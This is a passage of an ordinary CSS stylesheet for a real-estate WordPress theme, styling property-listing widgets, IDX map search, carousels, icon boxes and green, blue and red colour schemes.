  margin: 0 0 10px;
  font-size: 12px;
  width: 100%;
  text-align: center; }

@media only screen and (min-width:40.063em) and (max-width:64em) {
  .home-lead .IDX-mapHeader {
    width: 22% !important; } }

@media only screen and (min-width:40.063em) {
  .IDX-mapControlContainer {
    max-height: none;
    height: auto; } }

@media only screen and (min-width:64.063em) {
  .home-lead .IDX-mapHeader {
    width: 13% !important; } }

.home-lead .IDX-mapTab {
  float: none !important;
  display: block;
  width: 100%;
  color: white;
  background: #32afba; }

.home-lead .IDX-mapTab:before, .home-lead .IDX-mapCount:before, .home-lead div[id*="IDX-mapRefresh-"]:before {
  font-family: 'FontAwesome';
  content: "\f002";
  font-size: 16px;
  padding: 0 10px 0 0; }

.home-lead .IDX-mapCount:before {
  content: "\f022";
  font-size: 14px; }

.home-lead div[id*="IDX-mapRefresh-"]:before {
  content: "\f021"; }

.home-lead .IDX-MapSearch-Form {
  border-radius: 0 !important;
  width: 35% !important; }

.home-lead #IDX-mapResultContainer {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif; }

.home-lead #IDX-mapResultsAddress, .home-lead #IDX-mapPrice {
  font-size: 0.88889rem;
  font-weight: 700;
  text-transform: uppercase; }

.home-lead .leaflet-popup-content-wrapper {
  border-radius: 0; }

.home-lead .soliloquy-container .soliloquy-image {
  width: 100%; }

/* =Home Top
------------------------------------------------------------------------- */
.home-top {
  background: white; }

.home-top .ae-iconbox.type-2 {
  padding-left: 90px; }

.home-top .ae-iconbox.type-2 i {
  font-size: 30px;
  line-height: 65px;
  width: 65px;
  height: 65px;
  border-radius: 65px; }

.home-top .ae-iconbox h4 {
  font-size: 1.44444rem; }

.home-top .ae-iconbox p {
  font-size: 0.77778rem; }

/* =Home Middle
------------------------------------------------------------------------- */
.home-middle {
  text-align: center; }

.home-middle .testimonial {
  overflow: hidden;
  margin-bottom: 1.5rem; }

.home-middle blockquote {
  text-align: left;
  border-left: 0;
  padding: 0; }

.home-middle .button {
  display: inline-block;
  margin: 0 auto; }

@media only screen and (min-width:40.063em) {
  .home-middle .testimonial-image {
    float: left;
    margin: 0 2rem 0 0; } }

/* =Home Bottom
------------------------------------------------------------------------- */
.home-bottom {
  background: white; }

.home-bottom, .home-bottom p, .home-bottom ol, .home-bottom ul {
  font-size: 0.77778rem; }

.home-bottom .page-carousel h2 {
  font-size: 1.33333rem; }

/* =Entry Content
------------------------------------------------------------------------- */
.content article {
  line-height: 1.6;
  margin: 0 0 2rem; }

.content article .entry-header {
  margin: 0 0 1.825rem; }

.content article h1.entry-title {
  margin: 0 0 0.5rem;
  border-bottom: 1px solid #d8d8d8; }

.content figure {
  margin: 0; }

.entry-content img {
  border: 1px solid #efefef; }

/* =Post Info/Post Meta
------------------------------------------------------------------------- */
header .entry-meta, footer .entry-meta {
  font-size: 0.77778rem; }

footer .entry-meta span {
  display: inline-block;
  margin-right: 10px; }

footer .entry-meta {
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  padding: 8px;
  margin: 0; }

header .entry-meta i, footer .entry-meta i {
  color: #bbbbbb; }

header .entry-meta i {
  display: none; }

/* =After Entry Widget Area
------------------------------------------------------------------------- */
.after-entry-widget-area {
  background: #29959e;
  color: white;
  padding: 1.4rem;
  font-size: 0.88889rem;
  line-height: 1.6;
  margin: 1rem 0; }

.after-entry-widget-area h4 {
  line-height: 1;
  margin: 0 0 1rem;
  color: white; }

.after-entry-widget-area a {
  color: white; }

.after-entry-widget-area p {
  font-size: 0.88889rem;
  line-height: 1.4; }

/* =Author Box
------------------------------------------------------------------------- */
.author-box {
  overflow: hidden;
  padding: 1.5rem;
  background: #efefef; }

.author-box .gravatar {
  float: left;
  margin: 0 1rem 1rem 0; }

/* =Pagination/Post Navigation (most formatting included in foundation.css)
------------------------------------------------------------------------- */
.pagination {
  font-size: 0.77778rem;
  margin: 0.875rem 0; }

/* =Comments
------------------------------------------------------------------------- */
.entry-comments ol {
  margin-left: 0; }

.entry-comments ol, .entry-comments ul.children {
  list-style-type: none; }

.entry-comments .comment article {
  background: #fafafa;
  padding: 1.4rem;
  margin: 0 0 1.2rem; }

.entry-comments .comment-author {
  font-size: 0.77778rem;
  margin: 0 0 0.325rem; }

.entry-comments .comment-author .avatar {
  margin: 0 0.625rem 0.625rem 0; }

.entry-comments .comment-meta {
  font-size: 0.66667rem;
  margin: 0 0 0.325rem; }

.entry-comments .comment-reply {
  font-size: 0.77778rem;
  font-weight: 700; }

.comment-respond .logged-in-as {
  font-size: 0.77778rem; }

.comment-respond label {
  font-size: 0.88889rem; }

.comment-respond .form-allowed-tags {
  font-size: 0.66667rem;
  background: #fafafa;
  padding: 1rem; }

/* =Equity Widgets 
------------------------------------------------------------------------- */
/* =Custom Menu with Icon and Description
------------------------------------------------------------------------- */
.widget_nav_menu_desc ul {
  list-style-type: none;
  margin: 0; }

.widget_nav_menu_desc ul li {
  list-style-type: none;
  line-height: 1;
  margin: 0 0 1.25rem; }

.widget_nav_menu_desc ul li:before {
  content: ""; }

.widget_nav_menu_desc i {
  font-size: 1.33333rem;
  vertical-align: top;
  margin: 0 0.5rem 0.5rem 0; }

.widget_nav_menu_desc .link-text {
  font-size: 1.11111rem;
  display: inline-block; }

.widget_nav_menu_desc .link-text .link-title {
  display: block;
  margin: 0 0 0.325rem; }

.widget_nav_menu_desc .link-text p.description {
  font-size: 0.77778rem;
  margin: 0; }

/* =Featured Page/Posts
------------------------------------------------------------------------- */

.featured-page figure {
  margin: 0; }

.featured-page article, .featured-post article {
  margin: 0; }

.featured-page article .entry-header, .featured-post article .entry-header {
  margin: 0 0 0.25rem; }

.featured-page h2, .featured-post h2 {
  font-family: "Lato", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 0.88889rem; }

.featured-page p.entry-meta, .featured-post p.entry-meta {
  font-size: 0.66667rem;
  margin: 0 0 0.325rem; }

.featured-page img, .featured-post img {
  border: 1px solid #cacaca; }


/* =Featured Page Carousel
------------------------------------------------------------------------- */

.equity-page-carousel article {
  margin-bottom: 0; }

.equity-page-carousel article .entry-header {
  margin-bottom: 0; }

.equity-page-carousel img {
  border: 1px solid #cacaca; }

.equity-page-carousel .owl-item .page-wrap {
  margin: 0 10px; }

.equity-page-carousel .owl-controls {
  text-align: center;
  margin-top: 10px; }

.equity-page-carousel .owl-controls i {
  font-size: 24px;
  display: block; }

.equity-page-carousel .owl-controls span {
  text-transform: uppercase;
  font-size: 12px; }

.equity-page-carousel .owl-controls .owl-prev, .equity-page-carousel .owl-controls .owl-next {
  background: #f3f3f3;
  color: #9a9a9a;
  padding: 10px;
  border-radius: 45px;
  width: 45px;
  height: 45px;
  display: inline-block;
  margin: 10px; }

.equity-page-carousel .owl-controls span {
  display: none; }

/* =Listing Search (WP Listings)
------------------------------------------------------------------------- */
.wp-listings-search button {
  margin: auto;
  display: block; }

.wp-listings-search button i {
  font-size: 1.33333rem;
  margin-right: 8px; }

/* =Listing Scroller (WP Listings)
------------------------------------------------------------------------- */

.listings-scroller .owl-item .listing {
  margin: 0 10px; }

.listings-scroller img {
  border: 1px solid #cacaca; }

.listings-scroller .owl-controls {
  text-align: center;
  margin-top: 10px; }

.listings-scroller .owl-controls i {
  font-size: 24px;
  display: block; }

.listings-scroller .owl-controls span {
  text-transform: uppercase;
  font-size: 12px; }

.listings-scroller .owl-controls .owl-prev, .listings-scroller .owl-controls .owl-next {
  background: #f3f3f3;
  color: #9a9a9a;
  padding: 10px;
  border-radius: 45px;
  width: 45px;
  height: 45px;
  display: inline-block;
  margin: 10px; }

.listings-scroller .owl-controls span {
  display: none; }

/* =Listing Scroller (WP Listings)
------------------------------------------------------------------------- */
/* =Carousel
------------------------------------------------------------------------- */
.equity-idx-carousel {
  overflow: hidden;
  position: relative; }

.equity-idx-carousel .owl-item .carousel-property {
  margin: 0 10px; }

.equity-idx-carousel .owl-item .carousel-photo img {
  position: relative;
  display: block;
  margin-bottom: 10px;
  border: 1px solid #cacaca; }

.equity-idx-carousel .owl-controls {
  text-align: center;
  margin-top: 10px; }

.equity-idx-carousel .owl-controls i {
  font-size: 24px;
  display: block; }

.equity-idx-carousel .owl-controls span {
  text-transform: uppercase;
  font-size: 12px; }

.equity-idx-carousel .owl-controls .owl-prev, .equity-idx-carousel .owl-controls .owl-next {
  background: #f3f3f3;
  color: #9a9a9a;
  padding: 10px;
  border-radius: 45px;
  width: 45px;
  height: 45px;
  display: inline-block;
  margin: 10px; }

.equity-idx-carousel .owl-controls span {
  display: none; }

.equity-idx-carousel span.price {
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 1.33333rem;
  margin-bottom: 0.225rem; }

.equity-idx-carousel p {
  margin: 5px 0 0 0;
  color: #777777; }

.equity-idx-carousel span.street {
  display: block; }

.equity-idx-carousel .beds-baths-sqft span {
  margin: 0 10px 0 0;
  font-size: 14px; }

/* =Featured Listing Widget + Listings Scroller Widget
------------------------------------------------------------ */
.widget .listing-wrap {
  margin: 0 0 25px;
  width: 100%;
  text-align: left; }

.widget .listing-widget-thumb {
  position: relative;
  overflow: hidden;
  line-height: 0px; }

.widget .listing-widget-thumb img {
  margin: 0;
  padding: 0;
  width: 100%;
  height: auto;
  border: none; }

.widget .listing-widget-thumb a {
  padding: 0;
  border: none;
  text-decoration: none; }

.widget .listing-widget-thumb a img {
  max-width: 100%;
  max-height: none; }

.widget .listing-wrap span.listing-status, .widget .listing-wrap .listing-thumb-meta {
  position: absolute; }

.widget .listing-wrap span.listing-status {
  width: 130px;
  padding: 5px;
  top: 20px;
  right: -28px;
  font-size: 12px;
  line-height: 18px;
  -moz-transform: scale(1) rotate(45deg) translate(0px);
  -webkit-transform: scale(1) rotate(45deg) translate(0px);
  -o-transform: scale(1) rotate(45deg) translate(0px);
  transform: scale(1) rotate(45deg) translate(0px); }

.widget .listing-wrap .listing-thumb-meta {
  left: 0;
  bottom: 0;
  width: 100%; }

.widget .listing-wrap .listing-thumb-meta span {
  color: #32afba;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 1.33333rem;
  top: 0;
  left: 0;
  padding: 12px 10px;
  background: white;
  background: rgba(255, 255, 255, 0.8);
  line-height: 1;
  display: table; }

.widget .listing-wrap .listing-thumb-meta span.listing-property-type {
  display: none; }


.widget .listing-wrap span.listing-open-house {
  display: block;
  padding: 5px 10px;
  color: white;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  background: #be1d2c; }




.widget .listing-widget-details p.listing-address {
  line-height: 1.4;
  margin-bottom: 0; }


.widget .listing-widget-details .listing-beds-baths-sqft {
  width: 100%;
  padding: 0;
  margin: 10px 0 0;
  font-size: 0.77778rem; }

.widget .listing-widget-details .listing-beds-baths-sqft li {
  list-style-type: none;
  display: inline-block; }

.widget .listing-widget-details .listing-beds-baths-sqft li span {
  display: inline-block;
  margin-left: 5px; }

.widget .listing-wrap .more-link {
  display: none; }

/* =Listing overlays (for WP Listings - Featured Listing widget)
------------------------------------------------------------ */
.widget .listing-wrap span.listing-status {
  color: white;
  background: #53c331;
  background: rgba(83, 195, 49, 0.8);
  text-align: center;
  text-transform: uppercase;
  box-shadow: 0px 4px 1px rgba(0, 0, 0, 0.2); }

.widget .listing-wrap span.listing-status.active {
  background: #53c331;
  background: rgba(83, 195, 49, 0.8); }

.widget .listing-wrap span.listing-status.sold {
  background: #be1d2c;
  background: rgba(190, 29, 44, 0.8); }

.widget .listing-wrap span.listing-status.pending {
  background: #db8323;
  background: rgba(219, 131, 35, 0.8); }

.widget .listing-wrap span.listing-status.new, .widget .listing-wrap span.listing-status.reduced, .widget .listing-wrap span.listing-status.for-rent {
  background: #24a4ea;
  background: rgba(36, 164, 234, 0.8); }

/* =Column classes (for WP Listings - Featured Listing widget only)
------------------------------------------------------------ */
.widget .listing.one-half, .widget .listing.one-third, .widget .listing.one-fourth, .widget .listing.one-fifth, .widget .listing.one-sixth {
  float: left;
  margin: 0 0 15px 2.5641%;
  padding: 0; }

.widget .listing.one-half {
  width: 48.71795%; }

.widget .listing.one-third {
  width: 31.62393%; }

.widget .listing.one-fourth {
  width: 23.07692%; }

.widget .listing.one-fifth {
  width: 17.94872%; }

.widget .listing.one-sixth {
  width: 14.52991%; }

.widget .listing.first {
  clear: both;
  margin-left: 0; }

/* =Property Showcase
------------------------------------------------------------------------- */
.showcase-property span.price {
  margin: -30px auto 0px;
  width: auto;
  padding: 12px 10px;
  display: inline-block;
  font-family: "Oswald", "Helvetica Neue", "Helvetica", Helvetica, Arial, sans-serif;
  font-size: 20px;
  line-height: 1;
  text-align: center;
  color: #32afba;
  background: white; }

/* =Responsive (for WP Listings - Featured Listing widget only)
------------------------------------------------------------ */
@media (max-width: 767px) {
  .widget .listing.one-half, .widget .listing.one-third, .widget .listing.one-fourth, .widget .listing.one-fifth, .widget .listing.one-sixth {
    float: none;
    width: 100%;
    padding: 0;
    margin: 0 0 20px; } }

/* =Default Widgets 
------------------------------------------------------------------------- */
table#wp-calendar {
  width: 100%; }

.sidebar .widget_nav_menu .label {
  background: none; }

/* =Shortcodes
------------------------------------------------------------ */
.agent-social-icons a {
  display: inline-block;
  font-size: 20px;
  margin-right: 10px; }

.agent-phone-wrap, .agent-email-wrap, .agent-address {
  margin-bottom: 0.5rem; }

.agent-phone-wrap i, .agent-email-wrap i, .agent-address i {
  margin-right: 5px;
  color: #a0a0a0; }

/* =Icon box shortcodes
------------------------------------------------------------ */
.ae-iconbox {
  position: relative;
  margin: 10px 0 10px; }

.ae-iconbox i[class*="fa-"], .ae-iconbox a i[class*="fa-"] {
  color: #32afba;
  margin-bottom: 10px; }

.ae-iconbox h4, .ae-iconbox h4 a {
  margin: 0 0 10px;
  text-decoration: none; }

.ae-iconbox h4 a:hover {
  color: #777777; }

.ae-iconbox p {
  line-height: 22px; }

.ae-iconbox i, .ae-iconbox a {
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear; }

.ae-iconbox.type-1 {
  padding-left: 100px; }

.ae-iconbox.type-1 i {
  position: absolute;
  font-size: 73px;
  top: 0;
  left: 0; }

.ae-iconbox.type-2 {
  padding-left: 105px; }

.ae-iconbox.type-2 .icon {
  text-align: center; }

.ae-iconbox.type-2 i {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 38px;
  line-height: 80px;
  width: 80px;
  height: 80px;
  background: #32afba;
  border-radius: 80px; }

.ae-iconbox.type-2 i[class*="fa-"], .ae-iconbox.type-2 a i[class*="fa-"] {
  color: white; }

.ae-iconbox.type-2:hover i[class*="fa-"], .ae-iconbox.type-2:hover a i[class*="fa-"] {
  color: #32afba;
  background: white; }

.ae-iconbox.type-3 {
  text-align: center; }

.ae-iconbox.type-3 i {
  font-size: 40px;
  line-height: 90px;
  width: 90px;
  height: 90px;
  background: #32afba;
  border-radius: 90px; }

.ae-iconbox.type-3 i[class*="fa-"], .ae-iconbox.type-3 a i[class*="fa-"] {
  color: white; }

.ae-iconbox.type-3:hover i[class*="fa-"], .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #32afba;
  background: white; }

.ae-iconbox.type-4 {
  text-align: center; }

.ae-iconbox.type-4 i {
  font-size: 73px;
  line-height: 90px;
  width: 90px;
  height: 90px; }

.ae-iconbox.type-4:hover i {
  font-size: 78px; }

.ae-iconbox.type-5 {
  padding-left: 50px; }

.ae-iconbox.type-5 i {
  position: absolute;
  width: 30px;
  font-size: 30px;
  top: 5px;
  left: 0; }

/* =Testimonials
------------------------------------------------------------ */
.testimonial .testimonial-image img.circle {
  border-radius: 50%;
  float: none;
  margin: 0 auto 0.35rem;
  display: block; }

/* =Color Styles - Green
------------------------------------------------------------------------- */
.prime-location-green a, .prime-location-green .home-lead .leaflet-container a, .prime-location-green .idx-content .IDX-wrapper-standard a, .prime-location-green header .site-title a, .prime-location-green header .site-title a:hover, .prime-location-green .ae-iconbox i[class*="fa-"], .prime-location-green .ae-iconbox a i[class*="fa-"], .prime-location-green .showcase-property span.price, .prime-location-green .equity-idx-carousel span.price, .prime-location-green .widget .listing-wrap .listing-thumb-meta span, .prime-location-green .home-top h4.widget-title, .prime-location-green .home-bottom h4.widget-title, .prime-location-green h1.entry-title {
  color: #3eaf48; }

.prime-location-green .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-green .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-green .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-green .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #3eaf48 !important; }

.prime-location-green .top-header, .prime-location-green .button:not(.secondary), .prime-location-green button:not(.secondary), .prime-location-green input[type="button"], .prime-location-green input[type="submit"], .prime-location-green .IDX-wrapper-standard .IDX-btn-primary, .prime-location-green .IDX-wrapper-standard #IDX-newSearch, .prime-location-green .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-green .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-green .home-lead .IDX-mapTab, .prime-location-green #IDX-formSubmit, .prime-location-green .ae-iconbox.type-2 i, .prime-location-green .ae-iconbox.type-3 i, .prime-location-green ul.pagination li.current a, .prime-location-green ul.pagination li.current button, .prime-location-green .bg-alt, .prime-location-green .after-entry-widget-area, .prime-location-green .contain-to-grid, .prime-location-green .top-header, .prime-location-green .top-bar, .prime-location-green .top-bar.expanded .title-area, .prime-location-green .top-bar-section ul li, .prime-location-green .top-bar-section ul li.active > a, .prime-location-green .top-bar-section .dropdown li label, .prime-location-green .top-bar-section .dropdown li a, .prime-location-green .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-green .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #3eaf48; }

.prime-location-green .button, .prime-location-green button, .prime-location-green input[type="button"], .prime-location-green input[type="submit"], .prime-location-green .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-green .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #3eaf48; }

.prime-location-green a:hover, .prime-location-green a:focus {
  color: #379f41; }

.prime-location-green .button:not(.secondary):hover, .prime-location-green button:not(.secondary):hover, .prime-location-green input[type="button"]:hover, .prime-location-green input[type="submit"]:hover, .prime-location-green .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-green .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-green .IDX-wrapper-standard #IDX-saveProperty, .prime-location-green .bg-alt .button:hover, .prime-location-green .bg-alt input[type="button"]:hover, .prime-location-green .bg-alt input[type="submit"]:hover, .prime-location-green .button:not(.secondary):focus, .prime-location-green button:not(.secondary):focus, .prime-location-green input[type="button"]:focus, .prime-location-green input[type="submit"]:focus, .prime-location-green #IDX-formSubmit:hover, .prime-location-green ul.pagination li.current a:hover, .prime-location-green ul.pagination li.current a:focus, .prime-location-green ul.pagination li.current button:hover, .prime-location-green ul.pagination li.current button:focus, .prime-location-green .top-bar-section ul li.active > a, .prime-location-green .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-green .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-green .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-green .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #379f41; }

.prime-location-green .top-bar.expanded .toggle-topbar a, .prime-location-green .top-bar-section .dropdown label {
  color: #54cb5e; }

.prime-location-green .top-bar-section .divider, .prime-location-green .top-bar-section [role="separator"], .prime-location-green .top-bar-section > ul > .divider, .prime-location-green .top-bar-section > ul > [role="separator"] {
  border-color: #54cb5e; }

.prime-location-green .top-header a, .prime-location-green .bg-alt a, .prime-location-green .button, .prime-location-green button, .prime-location-green input[type="button"], .prime-location-green input[type="submit"], .prime-location-green #IDX-formSubmit, .prime-location-green .button:hover, .prime-location-green button:hover, .prime-location-green input[type="button"]:hover, .prime-location-green input[type="submit"]:hover, .prime-location-green #IDX-formSubmit:hover, .prime-location-green .ae-iconbox.type-2 i, .prime-location-green .ae-iconbox.type-3 i, .prime-location-green .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-green .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-green .bg-alt .button, .prime-location-green .bg-alt button, .prime-location-green .bg-alt input[type="button"], .prime-location-green .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Blue
------------------------------------------------------------------------- */
.prime-location-blue a, .prime-location-blue .home-lead .leaflet-container a, .prime-location-blue .idx-content .IDX-wrapper-standard a, .prime-location-blue header .site-title a, .prime-location-blue header .site-title a:hover, .prime-location-blue .ae-iconbox i[class*="fa-"], .prime-location-blue .ae-iconbox a i[class*="fa-"], .prime-location-blue .showcase-property span.price, .prime-location-blue .equity-idx-carousel span.price, .prime-location-blue .widget .listing-wrap .listing-thumb-meta span, .prime-location-blue .home-top h4.widget-title, .prime-location-blue .home-bottom h4.widget-title, .prime-location-blue h1.entry-title {
  color: #424cb1; }

.prime-location-blue .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-blue .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-blue .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-blue .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #424cb1 !important; }

.prime-location-blue .top-header, .prime-location-blue .button:not(.secondary), .prime-location-blue button:not(.secondary), .prime-location-blue input[type="button"], .prime-location-blue input[type="submit"], .prime-location-blue .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-blue .IDX-wrapper-standard .IDX-btn-primary, .prime-location-blue .IDX-wrapper-standard #IDX-newSearch, .prime-location-blue .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-blue .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-blue .home-lead .IDX-mapTab, .prime-location-blue #IDX-formSubmit, .prime-location-blue .ae-iconbox.type-2 i, .prime-location-blue .ae-iconbox.type-3 i, .prime-location-blue ul.pagination li.current a, .prime-location-blue ul.pagination li.current button, .prime-location-blue .bg-alt, .prime-location-blue .after-entry-widget-area, .prime-location-blue .contain-to-grid, .prime-location-blue .top-header, .prime-location-blue .top-bar, .prime-location-blue .top-bar.expanded .title-area, .prime-location-blue .top-bar-section ul li, .prime-location-blue .top-bar-section ul li.active > a, .prime-location-blue .top-bar-section .dropdown li label, .prime-location-blue .top-bar-section .dropdown li a, .prime-location-blue .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-blue .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #424cb1; }

.prime-location-blue .button, .prime-location-blue button, .prime-location-blue input[type="button"], .prime-location-blue input[type="submit"], .prime-location-blue .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-blue .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #424cb1; }

.prime-location-blue a:hover, .prime-location-blue a:focus {
  color: #343d95; }

.prime-location-blue .button:not(.secondary):hover, .prime-location-blue button:not(.secondary):hover, .prime-location-blue input[type="button"]:hover, .prime-location-blue input[type="submit"]:hover, .prime-location-blue .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-blue .IDX-wrapper-standard #IDX-saveProperty, .prime-location-blue .bg-alt .button:hover, .prime-location-blue .bg-alt input[type="button"]:hover, .prime-location-blue .bg-alt input[type="submit"]:hover, .prime-location-blue .button:not(.secondary):focus, .prime-location-blue button:not(.secondary):focus, .prime-location-blue input[type="button"]:focus, .prime-location-blue input[type="submit"]:focus, .prime-location-blue #IDX-formSubmit:hover, .prime-location-blue ul.pagination li.current a:hover, .prime-location-blue ul.pagination li.current a:focus, .prime-location-blue ul.pagination li.current button:hover, .prime-location-blue ul.pagination li.current button:focus, .prime-location-blue .top-bar-section ul li.active > a, .prime-location-blue .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-blue .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-blue .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-blue .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #343d95; }

.prime-location-blue .top-bar.expanded .toggle-topbar a, .prime-location-blue .top-bar-section .dropdown label {
  color: #767fde; }

.prime-location-blue .top-bar-section .divider, .prime-location-blue .top-bar-section [role="separator"], .prime-location-blue .top-bar-section > ul > .divider, .prime-location-blue .top-bar-section > ul > [role="separator"] {
  border-color: #767fde; }

.prime-location-blue .top-header a, .prime-location-blue .bg-alt a, .prime-location-blue .button, .prime-location-blue button, .prime-location-blue input[type="button"], .prime-location-blue input[type="submit"], .prime-location-blue #IDX-formSubmit, .prime-location-blue .button:hover, .prime-location-blue button:hover, .prime-location-blue input[type="button"]:hover, .prime-location-blue input[type="submit"]:hover, .prime-location-blue #IDX-formSubmit:hover, .prime-location-blue .ae-iconbox.type-2 i, .prime-location-blue .ae-iconbox.type-3 i, .prime-location-blue .bg-alt .ae-iconbox i[class*="fa-"], .prime-location-blue .bg-alt .ae-iconbox a i[class*="fa-"] {
  color: white !important; }

.prime-location-blue .bg-alt .button, .prime-location-blue .bg-alt button, .prime-location-blue .bg-alt input[type="button"], .prime-location-blue .bg-alt input[type="submit"] {
  border-color: white; }

/* =Color Styles - Red
------------------------------------------------------------------------- */
.prime-location-red a, .prime-location-red .home-lead .leaflet-container a, .prime-location-red .idx-content .IDX-wrapper-standard a, .prime-location-red header .site-title a, .prime-location-red header .site-title a:hover, .prime-location-red .ae-iconbox i[class*="fa-"], .prime-location-red .ae-iconbox a i[class*="fa-"], .prime-location-red .showcase-property span.price, .prime-location-red .equity-idx-carousel span.price, .prime-location-red .widget .listing-wrap .listing-thumb-meta span, .prime-location-red .home-top h4.widget-title, .prime-location-red .home-bottom h4.widget-title, .prime-location-red h1.entry-title {
  color: #be3e4a; }

.prime-location-red .ae-iconbox.type-2:hover i[class*="fa-"], .prime-location-red .ae-iconbox.type-2:hover a i[class*="fa-"], .prime-location-red .ae-iconbox.type-3:hover i[class*="fa-"], .prime-location-red .ae-iconbox.type-3:hover a i[class*="fa-"] {
  color: #be3e4a !important; }

.prime-location-red .top-header, .prime-location-red .button:not(.secondary), .prime-location-red button:not(.secondary), .prime-location-red input[type="button"], .prime-location-red input[type="submit"], .prime-location-red .IDX-wrapper-standard .IDX-btn-primary, .prime-location-red .IDX-wrapper-standard #IDX-newSearch, .prime-location-red .IDX-wrapper-standard #IDX-saveProperty:hover, .prime-location-red .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading, .prime-location-red .home-lead .IDX-mapTab, .prime-location-red #IDX-formSubmit, .prime-location-red .ae-iconbox.type-2 i, .prime-location-red .ae-iconbox.type-3 i, .prime-location-red ul.pagination li.current a, .prime-location-red ul.pagination li.current button, .prime-location-red .bg-alt, .prime-location-red .after-entry-widget-area, .prime-location-red .contain-to-grid, .prime-location-red .top-header, .prime-location-red .top-bar, .prime-location-red .top-bar.expanded .title-area, .prime-location-red .top-bar-section ul li, .prime-location-red .top-bar-section ul li.active > a, .prime-location-red .top-bar-section .dropdown li label, .prime-location-red .top-bar-section .dropdown li a, .prime-location-red .top-bar-section .dropdown li:not(.has-form) a:not(.button), .prime-location-red .top-bar-section li:not(.has-form) a:not(.button) {
  background-color: #be3e4a; }

.prime-location-red .button, .prime-location-red button, .prime-location-red input[type="button"], .prime-location-red input[type="submit"], .prime-location-red .idx-content .IDX-wrapper-standard .IDX-panel-primary, .prime-location-red .idx-content .IDX-wrapper-standard .IDX-panel-primary > .IDX-panel-heading {
  border-color: #be3e4a; }

.prime-location-red a:hover, .prime-location-red a:focus {
  color: #a7333e; }

.prime-location-red .button:not(.secondary):hover, .prime-location-red button:not(.secondary):hover, .prime-location-red input[type="button"]:hover, .prime-location-red input[type="submit"]:hover, .prime-location-red .IDX-wrapper-standard .IDX-btn-primary:hover, .prime-location-red .IDX-wrapper-standard #IDX-newSearch:hover, .prime-location-red .IDX-wrapper-standard #IDX-saveProperty, .prime-location-red .bg-alt .button:hover, .prime-location-red .bg-alt input[type="button"]:hover, .prime-location-red .bg-alt input[type="submit"]:hover, .prime-location-red .button:not(.secondary):focus, .prime-location-red button:not(.secondary):focus, .prime-location-red input[type="button"]:focus, .prime-location-red input[type="submit"]:focus, .prime-location-red #IDX-formSubmit:hover, .prime-location-red ul.pagination li.current a:hover, .prime-location-red ul.pagination li.current a:focus, .prime-location-red ul.pagination li.current button:hover, .prime-location-red ul.pagination li.current button:focus, .prime-location-red .top-bar-section ul li.active > a, .prime-location-red .top-bar-section li:not(.has-form):hover > a:not(.button), .prime-location-red .top-bar-section .dropdown li:not(.has-form):hover > a:not(.button), .prime-location-red .top-bar-section li.active:not(.has-form) a:not(.button):hover, .prime-location-red .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
  background-color: #a7333e; }

.prime-location-red .top-bar.expanded .toggle-topbar a, .prime-location-red .top-bar-section .dropdown label {
  color: #d9636e; }

.prime-location-red .top-bar-section .divider, .prime-location-red .top-bar-section [role="separator"], .prime-location-red .top-bar-section > ul > .divider, .prime-location-red .top-bar-section > ul > [role="separator"] {
  border-color: #d9636e; }

